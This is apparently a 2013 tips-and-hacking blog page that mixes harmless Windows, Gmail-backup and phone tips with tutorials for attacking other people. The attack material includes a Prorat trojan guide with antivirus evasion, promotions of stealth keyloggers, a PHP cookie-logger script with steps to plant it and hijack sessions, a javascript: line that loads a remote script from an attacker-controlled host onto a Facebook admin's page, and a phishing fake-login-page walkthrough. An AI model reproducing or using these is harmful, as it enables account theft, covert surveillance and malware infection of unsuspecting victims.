Click to see latest software crack

We daily update software zone,you can also mad request for software crack varsion.

Click to see about latest gadgets release

All latest gadgets news and it's classifications.

Click to see latest PC tricks

For make windows 7 fastest booting and know more about computers.

Click to see about Android

For Android rooting and latest popular android game and apps.

Click to see tricks for Windows phone

Get tricks for lumia,HTC and latest new for windows phone 8 update.

Thursday 31 January 2013

HOW TO MAKE FOLDER PASSWORD PROTECTED AND INVISIBLE


Do you want to make a password protect folder??
Do you want to make it invisible??
So that it remains unnoticed by the normal users??

Well here is a way to do that. In this section I will show you how to make a password protected folder in Windows XP, Vista without using any additional software. Following is the step by step procedure to create a password protected folder.

STEP-1: Create a new folder (Right-click -> New -> Folder) and give it any name of your choice. For instance you name it as HME.

STEP-2:  Now place all the important files, documents or any other folder in this folder that you want to password protect.

STEP-3: Now Right-click on this folder (HME) and select the option Send To -> Compressed (zipped) Folder.

STEP-4: Now a new compressed zipped folder gets created next to folder (HME) with the same name.

STEP-5: Double-click on this compressed zipped folder and you should see your original folder (HME) there.

STEP-6: Now go to the File menu and select the option Add a password. ie: File -> Add a password

You will get small pop up window here. You can set your desired password. Once the password is set, It will ask for the password every time it is opened. Thus you have now created the password protected folder.

HOW TO MAKE IT INVISIBLE
STEP-1: Right-click on this password protected folder and click on Properties.

STEP-2: At the bottom select the option Hidden and press OK. Now your folder gets invisible.

STEP-3: In order to unhide this folder go to
My Computer – >Tools -> Folder options. Switch to View tab, scroll down and under Hidden files and folders you’ll see the following two options
  • Do not show hidden files and folders
  • Show hidden files and folders
Here you select the second option and press OK. Now the invisible folder becomes visible in it’s location. To access it you need the password. To make it invisible again repeat STEP-1 through STEP-3 and select the first option and click OK.
Now the folder becomes invisible once again.

Run Mobile Java Application On Computer


Method 1- Mpower player

The easiest and coolest free emulator for JAR / J2ME / MIDLET / MIDP on your PC/computer is mpowerplayer.
They even have an online emulator that you can use! It’s just a 1MB download for the emulator/player.

Downloadand Run MPowerPlayer for All OS!

Note: Only MIDP/j2me programs are allowed to run with these programs. Your mobile programs must to be have *.jar extension. For example MIG33.jar , asphalt_3_3d.jar etc. If you don’t see jar extension on your PC, then go to tools > folder options > view. In view tab you will see many options marked or unmarked. Look for the option “hide extensions for known file types”. Unmark it. Then click OK. Now you will able to see your all files extensions.


Method 2- SJ Boy Emulator

So far SJ Boy Emulator is the best too to run your jar softs, games on windows. It a little program designed for windows to run MIDP/CLDC programs easily without any problem.
This is the default window of SJ Boy Emulator which includes an N70 window. You can change this phone from skin toolbar which is located at the top of the window.
Now You are ready to run your Java/J2ME/Jar programs, softwares, games on it! What you need to do, just drag and drop your jar program on the window and then the program will run on the mobile just as real! You can use the mobile keypad to controll the program or game.
For example I am running mig33

DownloadSJ Boy Emulator

USE ANY ONE METHOD

Create a New Partition on a Windows 7 Hard Disk


The Windows 7 Disk Management tool provides a simple interface for managing partitions and volumes.

Here’s an easy way to create a new partition on your disk. 


  1. Open the Disk Management console by typing diskmgmt.msc at an elevated command prompt.

    partition1.jpg
     
  2. In Disk Management’s Graphical view, right-click an unallocated or free area, and then click New Simple Volume. This starts the New Simple Volume Wizard. (Note: If you need to create unallocated space, see the Tip Easily Shrink a Volume on a Windows 7 Disk for information on how to do this.)

    partition2.jpg
     
  3. Read the Welcome page and then click Next.
  4. The Specify Volume Size page specifies the minimum and maximum size for the volume in megabytes and lets you size the volume within these limits. Size the partition in megabytes using the Simple Volume Size field and then click Next.

    partition4.jpg
     
  5. On the Assign Drive Letter Or Path page, specify whether you want to assign a drive letter or path and then click Next. The available options are as follows:

    partition5.jpg
     

    Assign The Following Drive Letter
     Select an available drive letter in the selection list provided. By default, Windows 7 selects the lowest available drive letter and excludes reserved drive letters as well as those assigned to local disks or network drives.
    Mount In The Following Empty NTFS Folder
     Choose this option to mount the partition in an empty NTFS folder. You must then type the path to an existing folder or click Browse to search for or create a folder to use.
    Do Not Assign A Drive Letter Or Drive Path
     Choose this option if you want to create the partition without assigning a drive letter or path. Later, if you want the partition to be available for storage, you can assign a drive letter or path at that time.
  6. Use the Format Partition page to determine whether and how the volume should be formatted. If you want to format the volume, choose Format This Volume With The Following Settings, and then configure the following options:

    partition6.jpg
     

    File System
     Sets the file system type as FAT, FAT32, or NTFS. NTFS is selected by default in most cases. If you create a file system as FAT or FAT32, you can later convert it to NTFS by using the Convert utility. You can’t, however, convert NTFS partitions to FAT or FAT32.
    Allocation Unit Size
     Sets the cluster size for the file system. This is the basic unit in which disk space is allocated. The default allocation unit size is based on the size of the volume and, by default, is set dynamically prior to formatting. To override this feature, you can set the allocation unit size to a specific value. If you use many small files, you might want to use a smaller cluster size, such as 512 or 1,024 bytes. With these settings, small files use less disk space.
    Volume Label
     Sets a text label for the partition. This label is the partition’s volume name and by default is set to New Volume. You can change the volume label at any time by right-clicking the volume in Windows Explorer, choosing Properties, and typing a new value in the Label field provided on the General tab.
    Perform A Quick Format
     Tells Windows 7 to format without checking the partition for errors. With large partitions, this option can save you a few minutes. However, it’s usually better to check for errors, which enables Disk Management to mark bad sectors on the disk and lock them out.
    Enable File And Folder Compression
     Turns on compression for the disk. Built-in compression is available only for NTFS. Under NTFS, compression is transparent to users and compressed files can be accessed just like regular files. If you select this option, files and directories on this drive are compressed automatically.
  7. Click Next, confirm your options, and then click Finish.

    partition7.jpg
The Windows 7 Disk Management tool will now show the space configured as a new partition.


partition8.jpg

How to disable/enable USB Port in Windows 7 ?


Hello All my Friends , I hope you Are visiting  my Website Daily For New  Tips , many people ask how to How To Disable / Enable Access Of USB Port  in school ,clg, sybercafe etc.   so Today I am showing  here how to How To Disable / Enable Access Of USB Port.  Just Fallow Simple  Steps And got Disable / Enable Access Of USB Port.

1)   windows Key


2) Type regedit  and press enter 


3) It will open the Registry Editor " click yes "

4) Find This HKEY_LOCAL_MACHINE 


5) Double Click on Defult Button 
After opening Registry edit browse the following path in reght side bar of registry editor
The Path to go: “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesUSBSTOR”
Step4: Then right click the registry “Start” which is rectangled in red color in the below screenshot of registry editor


6) then Right Click “Start” and Click modify
  • if u want To enable USB ports: change the value from “4? to “3?
  • if u want To disable USB ports: change the Value for “3? to “4?

Increase Virtual RAM - To Make Your System Faster


http://3.bp.blogspot.com/-JB63An7_d1E/TgDhzaAiE0I/AAAAAAAAAGw/trXz3rJ4LD0/s1600/windows-virtual-memory.jpg

Increase Virtual RAM - To Make Your System Faster


1) Hold down the 'Windows' Key and Press the 'Pause/Break' button at the top right of your keyboard.
Another way is Right-Clicking 'My Computer' and then Select 'Properties'.

http://iamkirtan.blogspot.in/  

 2) Click on the 'Advanced' tab.

(For Win 7 click on Advance System Setting)

3) 
Under 'Performance', click 'Settings'.

4) 
Then click the 'Advanced' tab on the button that pops up.

5) 
Under 'Virtual Memory' at the bottom, click 'Change'.

6) 
Click the 'Custom Size' button.

7) 
For the initial size (depending on your HD space), type in anywhere from 1000-1500 , and for the Maximum size type in anywhere from 2000-2500. 

8) Click 'Set', and then exit out of all of the windows.

9) 
Finally, Restart your computer.

10) 
You now have a faster computer and 1-2GB of Virtual RAM..! 

Spy on a Remote PC with Win-Spy


Remote keyloggers are used for the purpose of monitoring a remote PC. Once a remote keylogger is installed on your computer the attacker can get your keystrokes, your webcam shots, chat logs, etc. sitting in any part of the world.

WinSpy Software is a Complete Stealth Monitoring Software that can both monitor your Local PC and Remote PC. It includes Remote Install and Real-time Remote PC Viewer. Win Spy Software will capture anything the user sees or types on the keyboard. WinSpy is one of my most favorite keyloggers. It is extremely powerful and has a very low antivirus detection rate. Once installed on the remote PC(s) you wish, you only need to login to your own personal WinSpy account to view activity logs of the remote PC’s! This means that you can view logs of the remote PC’s from anywhere in the world as long as you have internet access!

Win-Spy Top Features:

Stealth Monitoring

Win-Spy Software operates in stealth mode. It will not appear in Windows Start, System Tray, Desktop, Task Manager or Add/Remove Programs. Users will use a Hot Key and Password to access Win-Spy. Users will not be able to terminate or uninstall win-spy without first logging ON. Users will not be able to Terminate or View Win-Spy Monitoring Software Process in Task Manager.

Screen Shots

Win-Spy will allow users to take screen shots between 6 seconds to 30 minute intervals. Screen Shot files are tagged with data, time, and username, and can be saved anywhere on the computer, network or FTP. Screen Shot folders may be set to hidden using Win-Spy built in Folder Hider. With Win-Spy Monitoring Software auto housekeeping, screen shots can be automatically delete after X number of days. And when no activity is detected, screen shots are halted. Therefore ensuring screen shots are not redundant.

Reports

All reports may be assigned any name and can be saved anywhere on your Local PC or Network or FTP or Emailed.
All reports are categorized by Date, Time and Computer Username.
Win-Spy includes Folder Hider – which you can use to Hide Local Report Folder
All reports can easily be Archived with a click of a button.

  • Keylog – captures anything typed on the keyboard to include user / pass for all app including internet.
  • Chat Conversation – captures dual side conversation for MSN, Yahoo, AIM, ICQ, MySpace, Skype, Facebook, GoogleTalk
  • Website Visited Detail – domain level info of website visited. To include username and amount to time spent
  • Website Visited Summary – exact page visited. To include username and amount to time spent.
  • Restricted Sites Visited – attempts by users to visit websites we have set as restricted in win-spy WebAccess
  • Time Spent Online – records time spent online on daily basis by user
  • PC Activity – records time user spends on PC.
  • Anti Spyware – records attempts made by user attempting to load anti spy softwares
  • Login Attempts – records attempts by user trying to gain access into win-spy via login box
  • PC Usage or Active Time – records idle time active time and total time user spent on PC.
  • Lost Stolen PC Location – records and email and FTP – PC IP, CPU ID, OS ID, Hardware Serial to location you specify.

Remote Install Wizard

Win-Spy comes bundled with remote install Wizard. With this wizard remote install files can be created and sent to your remote PC’s. When the user clicks on the file it would install Win-Spy Remote. If a picture is included then the user would see the picture. If no picture is included when user clicks on the file it would appear as nothing has happened. Win-Spy Software allows 5 methods for remote deployment.

1) Combine win-spy remote with any other program. When program is executed Win-Spy will install.
2) Excel file for remote deployment.
3) Power Point remote deployment
4) Standard exe with jpg icon.
5) Screen Saver (scr) Embed win-spy into screen saver(.scr) program.

Remote Monitoring

Win-Spy Remote Viewer allows you to access and monitor multiple PC’s. With it you will be able to:

  • View Screen Shots
  • View Cam Shots
  • View Reports
  • Browse Remote PC
  • Upload / Download Any Files
  • Access / Record PC WebCam
  • Access / Record PC Mic
  • Set Options
  • Run Programs on Remote PC
  • Send Message to Remote PC
  • Logoff PC
  • Shutdown PC
  • Restart PC

Win-Spy Remote Monitoring allows you 5 methods to obtain data/reports from remote PC.

  • Direct Connect – Connect to Remote and view/retrive data
  • FTP – obtain data via FTP
  • Email – obtain reports via email
  • WebConnect – use any web browser and connect to remote PC
  • Remote Desktop – login via Remote Desktop and obtain reports

Max Keylogger Review - Best AIO PC Monitoring Software


Most of the time, it becomes necessary for us to monitor our own computer or a remote computer to keep track of the activities going on. This may be for several reasons.

Today, with the advancement in the field of software technology, it is possible to easily monitor any given computer. For this all you have to do is, use a PC Monitoring Software.

Today there exists a lot of computer spy softwares on the market and as a result people often find it difficult to choose the right one to fit their spying needs. If you are looking for a keylogger that is undetectable, tracks each key stroke, take screenshots, and send reports to emails, then Max Keylogger is the best option for you.


 Max Keylogger allows you to record and monitor every activity happens on your computer and have it delivered to your email! Automatically stealthily record every IM chat, monitor every website visited and control it all so easily.

No other PC monitor software gives you the security of knowing you'll be able to collect every screenshot and every keystroke with just the click of a button.

Every keystroke from popular chat, online email and social sites is recorded. Including Myspace, Facebook, Twitter,ICQ, Yahoo Messenger, MSN Messenger, AIM,Skype and any more other programs.


Max Keylogger is the best computer monitoring software because it lets you remotely:

  • Record every single keystroke while PC used (user name and password included)
  • Log the exact time and date when everything is typed
  • Record keystroke from all chats and instant messages (including voice chat)
  • Track every email sent and received (Web based email included)
  • Monitor all website visited by external users.
  • Review all actions on MySpace, Facebook and Twitter (including the profiles they visit)
  • Review every posted picture by PC user
  • Review every single file has been downloaded
  • Easily discover what have been search on Google, Yahoo, AOL....
  • You would notice whether your teenagers are accessing dating sites or being approached by strangers.
  • Notified impertinent language used or harmful sites visited

Max Keylogger Features:


Max Keylogger is GUARANTEED to record every keystroke, important screenshot and website visited, process running - or you pay nothing!

Tracks silently in the background and is unnoticeable and untrackable by computer security software - including firewalls and anti-virus software (which are trained to sniff out malicious keyloggers). Max Keylogger is a necessary "family-friendly" keylogger that supervises children, teenagers and even suspicious spouses. You can't afford not to know - and with Max Keylogger, you'll get every detail - Guaranteed.

How to detect that a keylogger is installed on a computer or not


Key loggers are software that traces the key strokes on your computer. It is done in such a way that a person using the computer is unaware of the fact that a key logger is installed on a particular PC.

How does  keyloggers enters your computer ?

There are several ways in which a key logger can get into your computer either it is directly installed or it is indirectly transferred to your computer. Most of the time, this malicious file enters a computer when the user downloads an infected application like movies, music or other software applications.

So how to get rid of  keyloggers that is installed on a computer

1. Use updated antivirus and anti spyware
Some of the good anti viruses have capability to detect key loggers. So you should update your antiviruses regularly so that it gets updated for new keyloggers.


2. Use Anti keyloggers
There are anti keyloggers available that will make the task easy for you in finding a keyloggers. Use these softwares if you think there is a high possibility of keyloggers on a computer. The anti keyloggers that i will suggest you is Cyberhawk. Even  Kasperky does a good job in this area too. Also check anti-spy.info. More examples:

3. Search for keyloggers yourself
Keyloggers have the capability that they hide them self from the user but are active in the background. There are some shortcuts that are used to see them live on screen
For example : Ctrl + Alt + X or Ctrl + Alt + Wondows Key + X or desktopshark  etc.


4. Use special tools
KL-Detector
Freeware on demand keylogger scanner.
SnoopFree
Freeware antikeylogger that block hook based keyloggers as well as screen captures. For Windows XP.
PSMAntiKeyLogger
PSMAntiKeyLogger is a real-time protecting software which protects you against Keyloggers. No scanning is needed.
I Hate Keyloggers
Freeware antikeylogger that block hook based keyloggers. For Windows 2000 and XP.

How to hack with Trojan | Prorat tutorial


Prorat a famous trojan for hacking system, facebook, gmail, yahoo, twitter and other accounts. Today i wil show you step by step guide to hack with Prorat.

First of download Prorat from the given link
ProRat

Then disable your antivirus. It is necessary other wise your downloaded trojan will be detected and deleted. Don't worry, it will not harm your system at this stage.

Now run Prorat.exe
You will see the prorat window. There are so many options but you have to create a server first. 


So click on create server.
There will be 3 options

  1. Create Prorat server
  2. Create Downloader Server
  3. Create Cgi Victim List & usage


now click on create prorat server

A new window will popup. which will have a lots of options in side bar.

  • Notifications
  • General settings
  • Bind with Files
  • Server extnsions
  • Server Icons


You have to use all options one by one to create a server.
Now in Notofication. Mark on Use Mail Notification and enter your email id. there will be a default id. Erase it and enter your. Then Test. It will send a testing mail to your email. Check your spam too.

Then Go to general settings and select all the options which you want to have in your trojan.

Then go to Bind with file and select file to bind your trojan with.
At last select your server extension and icon. Then click on Create server.
Now you have created a server.

Send this server file to the victim you want to hack, but before sending this file to victim make it FUD (Fully UnDetectable) with FUD cryptors. Search for this website for FUD articles. 
after creating server FUD, it is ready to send to the victim.

Send this file to the victim. If the victim will run the server in the system, Trojan server will send you the notification email with the IP address of the victim. Use this ip and run your prorat.

At the top there is an option for IP and port. Enter thr IP and port and click on connect.
wait to connect.
After getting connected to the victim's system.. you can use any of the options available on the prorat to hack the user's system

Back Up Your Gmail With GMVault


image

We all know backups are important, but we rarely think about backing up our email. GMVault can automatically back up your Gmail to your computer and even restore the emails to another Gmail account – convenient when switching Gmail addresses.
We’ve also covered using Thunderbird to back up your web-based email account, but GMVault has a few advantages, including its integrated restore function and easy integration with the Windows Task Scheduler.

Gmail Setup

You’ll have to change a few settings in Gmail before you begin. First, on the Forwarding and POP/IMAP tab in your Gmail account’s settings page, ensure IMAP is enabled.

On the Labels pane, ensure the all labels are set to Show in IMAP. Any labels that aren’t visible in IMAP won’t be backed up.

GMVault Setup

Download and install GMVault from GMVault’s website. Once it’s installed, you can launch GMVault from the gmvault-shell shortcut on your desktop or Start menu.

GMVault doesn’t provide a graphical user interface, but using it is easy.
To start syncing an account’s emails to your computer, type the following command into the GMVault window, where account@gmail.com is your Gmail account address:
gmvault sync account@gmail.com

Ensure you’re logged into the Gmail account you specified in your default browser and press Enter.

GMVault will request an OAuth token – click the Grant access button to continue and allow GMVault access to your email account.

Go back to the GMVault window, press Enter, and GMVault will automatically back up your emails to your computer.

Updating and Restoring Backups

To update your backup in the future, just run the same command again:
gmvault sync account@gmail.com
You can also use the -t quick option – when you use this option, GMVault will only check for new emails, deletions, or changes from the past week. This makes performing a backup much faster.
gmvault sync -t quick account@gmail.com
If you want to restore your Gmail to another Gmail account in the future, run the following command:
gmvault restore newaccount@gmail.com
Your authentication credentials are stored in the C:\Users\NAME\.gmvault folder, while your email backups are stored in the C:\Users\NAME\gmvault-db folder. You can back up the gmvault-db folder to create another backup of your emails.

Creating a Scheduled Backup

You can now run the above commands to quickly update your backup. However, if you want to perform regular backups without thinking about it, you can create a scheduled task that automatically backs up your email.
First, open the Task Scheduler by typing Task Scheduler into your Start menu and pressing Enter.

Click the Create Basic Task link at the right side of the window.

Name your task and set the trigger to Daily.

Set the task to run every one days or every few days, whichever you like.
(Note that GMVault’s -t quick option only checks the previous week of email by default, so you’ll want to have this task run at least once a week.)

On the Action pane, select Start a Program and navigate to the gmvault.bat file. By default, this file is installed to the following location:
C:\Users\NAME\AppData\Local\gmvault\gmvault.bat

In the Add arguments box, add the following arguments, replacing account@gmail.com with your Gmail address:
sync -t quick account@gmail.com

To verify that your scheduled task is working properly, you can right-click it in the Task Scheduler window and select Run. The GMVault window will appear and perform a backup.


GMVault will now automatically update your back up with new emails and changes on the schedule you specified. If you want to be sure no emails or other changes are missed, you can run a full backup command (without the -t quick option) occasionally.

Windows Phone Apollo 8


Microsoft recently announced the follow up operating system to Windows phone 7.5 Mango – Windows Phone 8. This was unveiled at the Windows Phone summit developers’ conference, in San Francisco. ITProPortal live blogged all of the happenings of the event, where a day before, we covered all the rumours and speculation of WP8. We are now publishing the top features of Windows Phone 8, which will be arriving in the Autumn this year.

1. Support for multi core processors
Microsoft announced that Windows Phone 8 will be able to run on dual-core CPU based handsets, with support for multi-core hardware too. In the past, the Windows Phone OS was only able to use single-core processors. This held back hardware manufactures from employing cutting edge CPU options, which every other mobile OS supported in 2011. And now, quad-core chipsets are being used in flagship handsets.
When WP7 first came out in 2010, 1GHz was the minimum system requirement. An update to Windows Phone was recently made available, allowing WP7 to run on chipsets lower than 1GHz. This opened up Microsoft’s mobile OS to a new arena, by producing more affordable devices. The first of these lower-end phones to arrive and take advantage of the Windows Phone 7.5 refresh was the 800Mhz CPU based Nokia Lumia 610.
The inclusion of multi-core processors to the Microsoft mobile phone operating system will make the platform more scalable, both up and down. We are expecting to see handsets featuring dual and quad-core chips later this year, from the newly announced set of Windows Phone 8 manufacturers: Samsung, Huawei, HTC and Nokia. We expect that Nokia will be the first to support the new hardware, and to use dual-core Qualcomm processors.

2. Higher resolution screens
Windows Phone will support the 720p screen resolution and for the first time thanks to WP8. Windows Phone 7 could only be run on 800 x 480 resolution displays. Microsoft’s upcoming platform will now support the following display formats: 15:9 WVGA 800 x 480, 15:9 WXGA 1,280 x 769 and 16:9 720p 1,280 x 720. The addition of the last two screen resolutions will make the OS more accessible, to more people. Handsets running Windows Phone 8 can now be targeted at the low-end, mid-range, and the higher end of the market.
When Windows Phone 7 was first announced in 2010, the minimum display support level was fine for top-tier devices. Since then, higher 720p resolution displays have arrived. These can be found in devices such as the Samsung Galaxy Nexus and Galaxy S III. Microsoft will now be able to compete with Google’s Android in terms of a higher resolution capabilities. Besides providing higher screen resolution to the OS itself, pictures and video will also see a welcome improvement in quality. For example, the Nokia Lumia 900 could capture video at an HD resolution, but couldn’t display it pixel for pixel on its screen. This was partly down to the hardware, but really down to the limitations of Windows Phone 7.
This new ability will also extends to HD video’s that are either purchased or rented from Zune, so you’ll be able to watch your favourite movies in their HD glory. WP 7.5 apps will also run on Windows Phone 8, with guaranteed support for the new resolutions.

3. Windows Phone 8 is based on Windows 8
Windows Phone 7 was based on Windows CE, which dates back as far as 1996. This code was fine for the low cost and low powered handsets that came before WP7. Microsoft was aiming to change this with Windows Phone 7 but didn’t manage it, but it had started to change the core technology of Windows Phone.
Windows Phone 8 will now see that very change, as its core, underlying codebase is the same as the Windows 8 desktop operating system, shipping later this year. Microsoft has stated that the shared code relates to the Kernel, networking, file system, multimedia and graphics support.
The current Windows desktop Kernel is used by over 1.3 billion people today, so it is well tested and it’s coming to the Windows Phone mobile OS. This will mean a much greater choice in hardware for consumers,  along with the possibility of applications developed for the desktop platform being available for WP8, or easily redeveloped. This could work in reverse, too.
The shared codebase is also ideal for hardware manufacturers, who will be able to offer just one set of drivers, for a slate, phone, laptop or PC. Overall, the experience of the Windows 8 desktop OS shouldn't be too dissimilar to that of the mobile phone platform.  

4. Removable storage
Windows Phone 7’s minimum specification for internal storage is set at 8GB. This was announced at the launch event for Windows Phone 7, in October 2010. At the same time, it came to light that there would be no support for removable microSD cards, in any mobiles running the OS. This limit has now been lifted in Windows Phone 8 and there will be support for removable storage, in the form of microSD cards.
This initial restriction was reportedly down to two factors, where flash memory in a Windows Phone 7 device must meet certain performance requirements. And, the WP7 single file system spans the internal storage and the SD card. Therefore, the card couldn’t be removed and if it was, it wouldn’t function on another Windows Phone 7 handset.
In Windows Phone 8, the removable microSD cards can be for storing music, photos and video, along with the installation of apps. WP8 might have the internal storage requirements dropped, as a result of this new feature. 1GB or less might be the new standard, with a reliance on microSD cards to bolster the storage capacity of the phone. This would benefit the consumer, as more affordable handsets could be developed that do not carry the high cost of 8GB of flash memory attached.

5. Internet Explorer 10
Windows Phone 7.5 Mango saw the inclusion of Internet Explorer 9, which shared the same codebase as its desktop counterpart. This could almost be seen as the prequel to Windows Phone 8 sharing the same code base, as the desktop Windows 8 operating system.
Microsoft has extended this web browsing relationship to WP8, as Internet Explorer 10 will be bundled into the mobile OS and it has the same code base as the desktop version. Web coders will now be able to test mobile apps on a computer based browser, knowing that WP8 handsets will offer the same user experience.
IE10 will offer up twice the HTML5 rendering speed currently experienced on Windows Phone 7.5 handsets, along with four times the JavaScript performance. Also built-in, is the SmartScreen anti-phishing filter that uses data from millions of Windows PCs to block malicious websites, in a real-time fashion.        
Ultimately, the support for multi-core processors, new higher screen resolutions and the shared code base will allow Microsoft to equip handset makers with better tools, to be able to compete with Android on the hardware front.

How To Hack any Account By CookieLogger | Create a CookieLogger and Hack any Account


Cookies stores all the necessary Information about one’s account , using this information you can hack anybody’s account and change his password. If you get the Cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Google, Yahoo, Orkut, Facebook, Flickr etc.

What is a CookieLogger?

A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.

Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …

Step 1: Save the notepad file from the link below and Rename it as Fun.gif:

Download it.

Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:

$filename = “logfile.txt”;
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>

Step 3: Create a new Notepad File and Save it as logfile.txt

Step 4: Upload this file to your server

cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif

If you don’t have any Website then you can use the following Website to get a Free Website which has php support :

http://0fees.net

Step 5: Go to the victim forum and insert this code in the signature or a post :

Download it.

Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:

phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9

Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.

Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.

Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only
Enjoy !!

Increes Like's On facebook Status Updates !


1. Go To Powerliker.com

2. Get Access Token By Allowing The App Called Causes ( It'd be in your URL Bar )

3. Enter The Access Token

4. Enter in Power Liker v2.0

5. Enter The Status Id Or Photo Id.

6. Wait & Watch

Send Any Picture or image to Fb Friend Via Chat box

Today i am going to show you how can you send any picture or image in your facebook friend chat box . So Follow Given Below Few Steps For Do This.

1. First You Need To Login In Your Facebook Account.
2. Just Open This website http://smileyti.me
3. Now You Choose Any file From Your PC .
4. In Next Step Click on Upload Button .
5. After Few Seconds you willget picture code When You will click on Show Codes .thenjust copy it
6. And Now Paste This Code in Your Fb Friend Chat Box .
thats it !! enjoy that trick

Write Color Full text In Facebook

Below is the list of codes for different alphabets:

[[107015582669715]] = A
[[116067591741123]] = B
[[115602405121532]] = C
[[112542438763744]] = D
[[115430438474268]] = E
[[109225112442557]] = F
[[111532845537326]] = G
[[111356865552629]] = H
[[109294689102123]] = I
[[126362660720793]] = J
[[116651741681944]] = K
[[115807951764667]] = L
[[106596672714242]] = M
[[108634132504932]] = N
[[116564658357124]] = O
[[111669128857397]] = P
[[107061805996548]] = Q
[[106699962703083]] = R
[[115927268419031]] = S
[[112669162092780]] = T
[[108983579135532]] = U
[[107023745999320]] = V
[[106678406038354]] = W
[[116740548336581]] = X
[[112416755444217]] = Y
[[165724910215]] = Z

Access Facebook.com Using IP Address


To open Facebook using an IP address has its advantages. Chances are that the administrator has blocked Facebook from the Windows host file. Following are the steps involved to open Facebook with an IP address:
1. Open the command prompt and type “Ping facebook.com”
Know the IP address of Facebook
2. You will see the IP address as shown in the above image. Just enter the IP address in the browser address bar and if you are lucky, Facebook may open.
Note: If you do not have administrative rights in the computer and you are unable to open command prompt for any reason, try to find the IP address of Facebook with this Online tool.
Online tool to know the IP address of facebook homepage

Facebook Blaster PRO


This tool allow you to post your message to multiple Facebook IDs with a sigle click and allow to send automated friend request.

download it from here:www.facebookblaster.com

How to Hack Facebook Fan Page


Today I will show you how to hack a Facebook fan page.  I hope you like this tutorial and give your feed back in the comments.
Now lets start the tutorial. First of all we will need to setup an exploit  and a website to host the exploit. If you already have a hosting then its great otherwise there are couple of free hosting websites that can be used for such purposes. I will tell you about it along with the tutorial
.
Disclaimer: Coder and related sites are not responsible for any abuse done using this trick.
1. Download the exploit from this Link.
2. After downloading it, you need to edit the it. Get notepad++, one of my hot favorite editor. You can download it from here.
3. Open the file named pagehack.js with notepad++. Now find the text admin@dailyhackingtips.com by pressing ctrl+f and replace it with your own email id which you have used while signing up for facebook.
4. Now you have to change the viral text which will be sent to the friends of the victims. To do this, find the text Hey See what i got! and replace it with your own text. This text will be sent to the facebook wall of 15 friends of the victim. Since it is an autoposting bot, to prevent facebook from blocking it, I reduced its capacity to 15. Now just save it as anything.js (Tip: Be social engineer and rename it to something more attractive like getprizes.js or booster.js)
5. Now you have to upload this script to your server. For this make an account at 0fess.net or 000webhost.com (t35 or 110mb won’t help this time) and use filezilla and upload this to your root. So the address where your script is uploaded will be as follows:
www.yoursite.0fess.net/booster.js
6. Now comes the most important part of this Hack. You need to convince the admin of that Fan page to put the following code (Note: Don’t forget to replace the text in bold with the address of your script) in his browser’s address bar and hit enter while he is on Facebook.
javascript:(a = (b = document).createElement(“script”)).src = “//www.yoursite.0fess.net/booster.js“, b.body.appendChild(a); void(0)
Tip: You can fool him by making him greedy to grab something. You can also encode this in ASCII format for more better results.

How To Hack a Facebook Account Using a Fake login Page | Hack any Facebook ID easily using a Phishing page / Fake Login page


Hello to all my friendz does anyone know how to hack any facebook account easily using a phishing page ? if you don't know about it then don't worry bcz today i am learning you . how can you hack any facebook account using a fake login page  .this tips is so easy but little confusing . i try my best to simplify it . so read this post carefully.. i hope you really enjoy it .
Phishing is one of the easiest methods that you can use to hack Facebook accounts or any other email accounts ,In this article i will explain how you can Hack Facebook accounts by using a Phisher (fake login page ) .


If your new to Phishing or you don't know what exactly Phishing is, then kindly read my previous article What is Phishing  Follow The Steps For Do this. 


Hack a Facebook Account Using a Fake login Page : 

 
1. First a fall you need a fake login page for facebook (fake.html),and a Php script to redirect and capture the victims passwords  (login.php), You can download both the files from Here


2. To get the password click Here 


3. After you download the files, Open login.php,with a note pad and search for the term www.enteryoursite.com and replace it with the site address where you want the victim  to be redirected ,finally save it


Note : This a very important step redirect the victim to a proper site other wise the  victim will get suspicious .In our case we are making fake face book login page so its  better to redirect the victim to www.facebook.com/careers


4. Now create an account at Free web hosting site like 110mb.com , T35.com or ripway.com


5. Now upload both the files (fake.html , login.php ) to your hosting account and send the fake.html(fake facbook login page) link to your victim


   Example :-                           Click here


6. Now when the victim enters all his credentials, like login name and password in our fake login page and  when he clicks login He will be redirected to site which we did in step 3 


7. Now to see the victims id ,password, login to your hosting account "110mb.com " where you will see a new file "log.txt" .Open it to see the victims user id and the password


This is a simple but a very effective method to Hack face book accounts .If you have any doubts please feel free to comment